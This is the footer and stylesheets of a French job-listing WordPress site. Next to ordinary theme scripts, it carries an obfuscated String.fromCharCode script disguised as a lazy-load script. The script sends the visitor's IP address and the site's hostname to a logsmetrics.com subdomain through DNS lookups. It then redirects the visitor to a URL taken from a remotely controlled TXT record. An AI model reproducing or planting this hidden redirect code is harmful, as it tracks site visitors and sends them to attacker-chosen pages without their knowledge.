	    <span>Recherche</span>
    </button>
</form></div>                </div>
            </div>
        </div>
                <div id="fl-footer-bottom" class="fl-container clearfix">
            <div class="footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7243"><a href="https://www.facteur-emploi.com/devenir-annonceur/">Devenir Annonceur</a></li>
<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://www.facteur-emploi.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7245"><a href="https://www.facteur-emploi.com/qui-sommes-nous/">Qui sommes nous ?</a></li>
<li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246"><a href="https://www.facteur-emploi.com/informations-sur-les-cookies/">Informations sur les cookies</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://www.facteur-emploi.com/contact/">Contact</a></li>
</ul></div>            </div>
            <div class="copyright">
                Facteur-emploi.com  - © Tous droits réservés            </div>
        </div>
    </footer>
    
<!-- End Document -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buzzmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://widgetlogic.org/v2/js/data.js?t=1768694400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>



<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-content/themes/buzzmag/js/fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-content/themes/buzzmag/js/jquery.infinitescroll.min.js" id="jquery-infinitescroll-min-js"></script>
<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-content/themes/buzzmag/js/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-content/themes/buzzmag/js/custom.js" id="buzzmag-custom-js-js"></script>

<script type="text/javascript" defer src="//www.facteur-emploi.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" defer src="//www.facteur-emploi.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>

<script type="text/javascript" defer src="//www.facteur-emploi.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768706204 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_436dba2c488978f11313810a1832e42c.css
body_size: -15
content:
#dpm-wrap .display-post-metadata{width:100%;list-style:none;border:1px solid #e5e7ee;border-left:0;padding:0;margin:0;margin-bottom:20px}#dpm-wrap .display-post-metadata:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}#dpm-wrap .display-post-metadata li{float:left;font-size:16px;font-weight:300;padding:10px;margin:0;border-left:1px solid #e5e7ee}#dpm-wrap .display-post-metadata li.date-meta span{display:inline-block;margin-top:2px}#dpm-wrap .display-post-metadata li img{width:22px;margin-right:5px;vertical-align:middle}#dpm-wrap .display-post-metadata li span{vertical-align:middle}#dpm-wrap ul.dpm-custom-fields{list-style:none;border-top:1px solid #f1f1f1;margin:10px 0 20px 0;padding:0;width:100%}#dpm-wrap ul.dpm-custom-fields li{color:#8b9293;padding:6px 5px 6px 10px;border-bottom:1px solid #eee;margin:0}#dpm-wrap ul.dpm-custom-fields li:hover{background-color:#f1f1f1}#dpm-wrap ul.dpm-custom-fields li strong{display:inline-block;font-weight:500;color:#394041;margin-right:10px}@media only screen and (min-width:495px) and (max-width:515px){#dpm-wrap .display-post-metadata li{padding:8px}}@media only screen and (min-width:345px) and (max-width:495px){#dpm-wrap .display-post-metadata li.date-meta span{display:inline-block;margin-top:0}#dpm-wrap .display-post-metadata li{border:1px solid #e5e7ee;width:50%}#dpm-wrap .display-post-metadata{border-left:1px solid #e5e7ee}}@media only screen and (max-width:345px){#dpm-wrap .display-post-metadata li{width:100%;border-bottom:1px solid #e5e7ee}#dpm-wrap .display-post-metadata{border-bottom:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_daf4bef9e1d5e898a5a4be49df8f82c8.css
body_size: -95
content:
@font-face{font-family:'ABeeZee';font-style:italic;font-weight:400;src:url(https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-italic-400.woff2?c=1697219045) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'ABeeZee';font-style:italic;font-weight:400;src:url(https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-italic-400.woff2?c=1697219045) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'ABeeZee';font-style:normal;font-weight:400;src:url(https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-normal-400.woff2?c=1697219046) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'ABeeZee';font-style:normal;font-weight:400;src:url(https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-normal-400.woff2?c=1697219046) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_f3e043895ff4a00e55e8aaae2f8652a7.css
body_size: 7912
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}@font-face{font-family:'Pacifico';font-style:normal;font-weight:400;src:local('Pacifico Regular'),local('Pacifico-Regular'),url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');font-display:swap}@font-face{font-family:'FontAwesome';src:url('https://www.facteur-emploi.com/wp-content/themes/buzzmag/css/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'AbeeZee Normal';src:url('https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-normal-400.woff2?c=1697219046') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'AbeeZee Italic';src:url('https://www.facteur-emploi.com/wp-content/uploads/fonts/c16bb500162baff137e3a03c47c06b13/abeezee--v22-italic-400.woff2?c=1697219045') format('woff2');font-weight:400;font-style:italic;font-display:swap}:focus{outline:0}input[type=submit]{-webkit-appearance:none}html{overflow-x:hidden;max-width:100%}body{background:#fff;color:#484848;font-family:'Roboto',"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:normal;line-height:1.7;background-repeat:repeat;background-attachment:fixed;background-position:center center}ol,ul{list-style:none}input[type=text]::-ms-clear{display:none}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}p{padding-bottom:25px}strong{font-weight:700}em{font-style:italic}p:empty{display:none}hr{border:0;border-top:2px solid rgba(128,128,128,.1);height:1px;margin:0 auto;width:100%}a{text-decoration:none;color:#ed0e28;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}a:hover{color:#484848}blockquote,q{margin:15px 0 40px;padding:25px 0 25px 60px;font-size:18px;display:block;position:relative;border-top:2px solid rgba(128,128,128,.1);border-bottom:2px solid rgba(128,128,128,.1);font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;color:#101010}blockquote:before,q:before{position:absolute;display:block;content:"\f097";font-size:40px;color:#ed0e28;left:0;top:15px;font-family:Fontawesome}blockquote p:last-child,q p:last-child{padding-bottom:0}pre,address{position:relative;margin-bottom:25px;padding:5px 0 5px 50px;overflow:auto;max-width:100%}pre:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f121";background:rgba(128,128,128,.1);padding:0 7px;z-index:5}address:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f041";background:rgba(128,128,128,.1);padding:0 7px;z-index:5}table,dl{margin-bottom:25px;width:100%}table thead,dt{font-weight:bold;background:rgba(128,128,128,.1)}table th,table td,dt,dd{padding:10px 0 10px 10px;text-align:left}table th p,table td p,dt p,dd p{padding-bottom:0}table tr:nth-child(even){background:rgba(128,128,128,.1)}::-moz-selection{background:#ed0e28;color:#fff}::selection{background:#ed0e28;color:#fff}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{display:block;margin-left:auto;margin-right:auto}img{height:auto;max-width:100%}.wp-caption{margin-bottom:24px;max-width:100%}.wp-post-image{display:block;margin:0 auto}img.alignright,.wp-caption.alignright{margin:10px 0 10px 20px}img.alignleft,.wp-caption.alignleft{margin:10px 20px 10px 0}.wp-caption .wp-caption-text,.entry-caption{opacity:.8;font-size:12px;line-height:12px;text-align:center;padding-bottom:0;line-height:1.54}embed,iframe,object,video{max-width:100%}.gallery{margin-bottom:30px !important}.gallery-item{float:left;text-align:center;margin-top:0 !important;line-height:0}.gallery-icon{padding:0;text-align:center;background:inherit}.gallery img{border:0 !important}.gallery-caption{opacity:.8;font-size:12px;line-height:1.54;margin:0;padding:7px 15px;text-align:center}.fl-loop-posts article.sticky .category:before{display:block;float:left;content:"\f08d";font-family:FontAwesome;line-height:26px;font-size:14px;line-height:26px;padding:0 12px;background:#ed0e28;color:#fff;border-right:1px solid rgba(128,128,128,.1)}.fl-container{position:relative;display:block;width:100%;max-width:1140px;margin:0 auto}.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}#fl-main-content{padding-top:64px}h1{font-size:36px}h2{font-size:24px}h3{font-size:21px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{line-height:1.4;padding-bottom:20px;font-weight:700;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;color:#101010}#fl-top-bar{height:64px;background:#fff;color:#000;position:absolute;display:block;width:100%;border-bottom:1px solid rgba(128,128,128,.1);z-index:9999;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif}#fl-top-bar a{color:#000}#fl-top-bar a:hover{color:#ed0e28}#top-logo{position:relative;display:block;float:left;margin-right:20px;height:64px;text-transform:uppercase;overflow:hidden}#top-logo h1,#top-logo h2{font-size:36px;line-height:64px;padding-bottom:0}#top-logo img{max-height:44px;margin:10px 0}#fl-top-bar .top-menu{display:block;float:left;text-transform:uppercase}#fl-top-bar .top-menu li{position:relative;display:inline-block}#fl-top-bar .top-menu li a{position:relative;display:block;font-size:12px;padding:0 10px;letter-spacing:1px;font-weight:700;line-height:64px}#fl-top-bar li.current-menu-item>a{color:#ed0e28}#fl-top-bar .top-menu li.menu-item-has-children a,#fl-top-bar .top-menu li.fl-megamenu a{padding:0 27px 0 10px}#fl-top-bar .top-menu li.menu-item-has-children>a:after,#fl-top-bar .top-menu li.fl-megamenu>a:after{position:absolute;font-family:FontAwesome;content:"\f078";margin-left:7px;font-size:9px;font-weight:400}#fl-top-bar .top-menu li .sub-menu{display:block;position:absolute;background:#fff;text-transform:none;min-width:200px;z-index:9800;left:0;height:0;opacity:0;visibility:hidden;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#fl-top-bar .top-menu li .sub-menu li{display:block;position:relative;padding:0;margin-right:0}#fl-top-bar .top-menu li .sub-menu li a{position:relative;display:block;margin:0;line-height:36px;font-weight:400;letter-spacing:normal;padding:0 20px;border-right:0;border-bottom:1px solid rgba(128,128,128,.1);white-space:nowrap;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#fl-top-bar .top-menu li .sub-menu li:last-child a,#fl-top-bar .top-menu li .sub-menu li.menu-item-has-children:last-child li:last-child a{border-bottom:0}#fl-top-bar .top-menu li .sub-menu li.menu-item-has-children:last-child li a{border-bottom:1px solid rgba(128,128,128,.1)}#fl-top-bar .top-menu li .sub-menu li.menu-item-has-children>a:after{content:"\f054";position:absolute;right:20px;line-height:36px}#fl-top-bar .top-menu li .sub-menu li a:hover{background:#101010;color:#fff}#fl-top-bar .top-menu li:hover>.sub-menu{visibility:visible;height:auto;opacity:1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#fl-top-bar .top-menu li .sub-menu li ul{left:100%;margin:0;top:0;border-top:0;z-index:900}#fl-top-bar .top-menu li.fl-megamenu{position:inherit}#fl-top-bar .top-menu li.fl-megamenu.menu-item-has-children{position:relative}#fl-top-bar .top-menu li.fl-megamenu .megamenu{background:#fff;position:absolute;width:100%;z-index:9800;left:0;height:0;opacity:0;visibility:hidden;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#fl-top-bar .top-menu li.fl-megamenu:hover>.megamenu{visibility:visible;height:auto;opacity:1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list{text-align:center;background:#101010}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .cat-link{display:inline-block;padding:0 16px;line-height:46px;color:#fff;opacity:.5;border-right:1px solid rgba(128,128,128,.3)}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .cat-link:last-child{border-right:0}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .active,#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .cat-link:hover{opacity:1;border-color:rgba(128,128,128,.15)}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .active:after{content:"";display:block;position:absolute;border-top:5px solid #101010;border-right:10px solid transparent !important;border-left:10px solid transparent !important;bottom:-5px;left:50%;width:0;height:0;margin-left:-10px}#fl-top-bar .top-menu li.fl-megamenu .megamenu-list{float:left;width:100%;padding:15px;display:none}#fl-top-bar .top-menu li.fl-megamenu .megamenu-list:last-child{display:block}#fl-top-bar .top-menu li.fl-megamenu .megamenu-list li{float:left;overflow:hidden;width:20%;padding:15px}#fl-top-bar .top-menu li.fl-megamenu .megamenu-list li .fl-picture{margin-bottom:10px}#fl-top-bar .top-menu li.fl-megamenu .megamenu-list li a{background:none;width:100%;padding:0;float:left;text-transform:none;line-height:1.5;letter-spacing:normal}#fl-top-bar .social-icons{position:relative;display:block;overflow:hidden;text-align:right;float:right}#fl-top-bar .social-icons ul li{display:block;float:left}#fl-top-bar .social-icons ul li a{display:block;font-size:14px;width:26px;text-align:center;line-height:64px}#fl-top-bar .search-icon{display:block;font-size:16px;line-height:64px;width:26px;float:right;text-align:right;cursor:pointer;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}#fl-top-bar .search-icon .fa-times{display:none}#fl-search-overlay{display:none;position:fixed;background:rgba(6,25,35,0.9);top:0;bottom:0;left:0;right:0;z-index:9990}.overlay-table{display:table;height:100%;width:100%}.overlay-cell{display:table-cell;vertical-align:middle}.overlay-search{display:block;margin:0 10%}.overlay-search form{position:relative;display:block;line-height:0;color:#101010}.overlay-search form:before{position:absolute;font-family:FontAwesome;content:"\f002";left:0;top:0;font-size:24px;line-height:62px;width:60px;text-align:center}.overlay-search .searchform input[type="text"]{border:0;font-size:18px;line-height:62px;height:62px;margin:0;padding:0 170px 0 60px;background:#fff;border:0}.overlay-search .searchform button{position:absolute;font-size:18px;right:0;top:0;height:62px;margin:0;padding:0 40px;background:#101010;color:#fff}.overlay-search .searchform button:hover{background:#ed0e28}#fl-top-bar .drawer-icon{position:relative;display:none;float:left;height:63px;margin-right:20px;border-right:1px solid rgba(128,128,128,.1);cursor:pointer}.menu-icon{position:relative;display:block;float:left;width:22px;height:63px;margin-top:0;padding:0;background-color:transparent !important;overflow:hidden;font-size:0}.menu-icon:hover{background-color:transparent !important}.menu-icon span{background-color:#000;display:block;width:22px;height:2px;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:background .3s;-moz-transition:background .3s;-ms-transition:background .3s;-o-transition:background .3s;transition:background .3s}.menu-icon span:before,.menu-icon span:after{transition-duration:.3s,.3s;transition-delay:.3s,0s;content:'';background-color:#000;display:block;width:100%;height:2px;position:absolute;left:0}.menu-icon span:before{transition-property:top,transform;top:-8px}.menu-icon span:after{transition-property:bottom,transform;bottom:-8px}#fl-top-bar .drawer-icon.active .menu-icon span{background:none}#fl-top-bar .drawer-icon.active .menu-icon span:before{top:0;transform:rotate(45deg)}#fl-top-bar .drawer-icon.active .menu-icon span:after{bottom:0;transform:rotate(-45deg)}.drawer-icon .drawer-icon-text{display:block;float:left;position:relative;padding:0 20px;text-transform:uppercase}.drawer-icon .drawer-icon-text span{display:block;font-size:24px;line-height:64px}.fl-drawer{display:block;background:#fff;color:#101010;max-width:100%;width:360px;padding:30px;top:64px;height:100vh;z-index:9990;position:fixed;overflow-y:auto;-webkit-transform:translateX(-360px);-ms-transform:translateX(-360px);transform:translateX(-360px);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.fl-drawer a{color:#101010}.fl-drawer a:hover{color:#ed0e28}.fl-drawer.pushmenu-open{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}.push-overlay{position:fixed;z-index:9900;top:0;width:0;height:0;background:rgba(6,25,35,0.9);content:'';opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.push-overlay.push-overlay-open{width:100%;height:100%;opacity:1;left:0}.owl-theme .owl-controls .owl-nav div{position:absolute;bottom:0;height:44px;color:#101010;background:#fff;text-align:center;overflow:hidden;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.owl-theme .owl-controls .owl-nav div:hover{background:#101010;color:#fff}.owl-prev{right:40px;width:41px;border-right:1px solid rgba(128,128,128,.1)}.owl-prev:before{font:normal normal normal 16px/44px FontAwesome;content:"\f177";display:block;overflow:hidden}.owl-next{right:0;width:40px}.owl-next:before{font:normal normal normal 16px/44px FontAwesome;content:"\f178";display:block;overflow:hidden}.owl-dots{text-align:center}.owl-theme .owl-controls .owl-dot{background:rgba(0,0,0,.3);display:inline-block;width:12px;height:12px;vertical-align:middle;margin:0 4px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.owl-theme .owl-controls .owl-dot:hover,.owl-theme .owl-controls .owl-dot.active{background:rgba(0,0,0,.9)}.fl-latest-featured{position:relative;overflow:hidden;height:460px;background-size:cover;background-repeat:no-repeat;background-position:center}.fl-latest-featured .sticky-content{display:block;position:absolute;display:block;text-align:center;width:540px;left:50%;margin-left:-270px;bottom:0}.stick-category{position:relative;display:block;font-size:0;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif}.stick-category a{display:inline-block;border-right:1px solid rgba(128,128,128,.1);color:#fff;background:#101010;padding:5px 15px;font-weight:700;text-transform:uppercase;font-size:11px;letter-spacing:1px}.stick-category a:hover{background:#ed0e28}.stick-category a:last-child{border-right:0}.fl-latest-featured .sticky-content .cell-inner{position:relative;display:block;float:left;padding:25px 25px 0;background:#fff}.fl-latest-featured .sticky-content .cell-inner .title{display:block;padding:0 0 10px}.fl-latest-featured .sticky-content .cell-inner .meta{margin:0 7px}.fl-latest-featured .fl-picture{position:absolute;top:0;bottom:0;left:0;right:0}.fl-latest-featured .fl-picture a{display:block;width:100%;height:100%}.fl-featured-area{display:block;position:relative;margin-top:60px}.fl-featured-area article{width:32%;position:relative;display:block;float:left;clear:left}.fl-featured-area article .fl-picture{display:block;width:50%;margin-right:4%;float:left}.fl-featured-area article .feature-text{display:block;width:46%;float:left}.fl-featured-area article .feature-category{font-size:12px;font-weight:700;display:block;letter-spacing:1px;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif}.fl-featured-area article .feature-meta{font-size:12px;display:block;letter-spacing:1px;font-style:italic;color:#777}.fl-featured-area article .feature-text .title{display:block;float:left;margin-top:8px;padding-bottom:0;word-break:break-word}.fl-featured-area article .feature-text h3{font-size:16px}.fl-featured-area article:nth-child(odd){float:right;clear:right}.fl-featured-area article:nth-of-type(2),.fl-featured-area article:nth-of-type(3){padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgba(128,128,128,.1)}.fl-featured-area article:nth-of-type(3) .fl-picture,.fl-featured-area article:nth-of-type(4) .fl-picture{float:right;margin-left:4%;margin-right:0}.fl-featured-area article:nth-of-type(3) .feature-text,.fl-featured-area article:nth-of-type(4) .feature-text,.fl-featured-area article:nth-of-type(3) .feature-text .feature-category,.fl-featured-area article:nth-of-type(4) .feature-text .feature-category,.fl-featured-area article:nth-of-type(3) .feature-text .feature-meta,.fl-featured-area article:nth-of-type(4) .feature-text .feature-meta{text-align:right}.fl-featured-area article:first-child{position:absolute;float:none;width:32%;left:32%;margin:0 2%;padding:0 2%;border-left:1px solid rgba(128,128,128,.1);border-right:1px solid rgba(128,128,128,.1)}.fl-featured-area article:first-child .fl-picture,.fl-featured-area article:first-child .feature-text{display:block;width:100%;text-align:center}.fl-featured-area article:first-child .feature-text .feature-category,.fl-featured-area article:first-child .feature-text .feature-meta{text-align:center}.fl-featured-area article:first-child .feature-text .feature-category{margin-top:12px}.fl-featured-4posts{margin:4px -2px 0 0}.fl-featured-4posts .post-container{display:block;width:50%;float:left;padding:0 2px 4px}.fl-featured-4posts .post-container .post-content{position:relative;overflow:hidden;height:275px;background-size:cover;background-repeat:no-repeat;background-position:center}.fl-featured-4posts .post-container .post-content .sticky-content{position:absolute;left:20px;bottom:20px}.fl-featured-4posts .post-container .post-content .sticky-content .title{padding:12px 20px 8px 0}.fl-featured-4posts .post-container .post-content .sticky-content .cell-inner .title a{color:#fff}.fl-featured-4posts .post-container .post-content .sticky-content .cell-inner .meta{color:#f3f3f3;margin-left:0;margin-right:10px}.fl-featured-4posts .post-container .post-content .sticky-content .cell-inner .meta:last-child{margin-right:0}.fl-featured-4posts .post-container .post-content .sticky-content .cell-inner .meta a{color:#f3f3f3}.fl-featured-4posts .post-container:first-child .post-content{height:554px}.fl-featured-4posts .post-container:nth-child(n+3){width:25%}.fl-featured-4posts .post-container:nth-child(n+3) .post-content .sticky-content .cell-inner .title{font-size:16px}.fl-featured-4posts .post-container:nth-child(n+3) .post-content .sticky-content .stick-category a{padding:3px 10px;font-size:10px}.fl-featured-4posts .post-container .post-content .fl-picture{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.2);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.4));background:-o-linear-gradient(transparent,rgba(0,0,0,.4));background:-moz-linear-gradient(transparent,rgba(0,0,0,.4));background:linear-gradient(transparent,rgba(0,0,0,.4))}.fl-featured-4posts .post-container .post-content .fl-picture .format-overlay{top:20px;left:100%;margin-left:-75px;margin-top:0}.fl-loop-tabs{margin-bottom:40px}.fl-loop-tabs a{position:relative;display:block;float:left;padding:10px 0;font-size:14px;text-align:center;letter-spacing:1px;text-transform:uppercase;font-weight:700;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;color:#101010;background:rgba(128,128,128,.1);border-left:1px solid rgba(128,128,128,.1)}.fl-loop-tabs a:first-child{border-left:0}.fl-loop-tabs a i{margin-right:10px}.fl-loop-tabs a:hover,.fl-loop-tabs a.active{background:#ed0e28;color:#fff}.fl-loop-tabs a.active:after{content:"";display:block;position:absolute;border-top:5px solid #ed0e28;border-right:10px solid 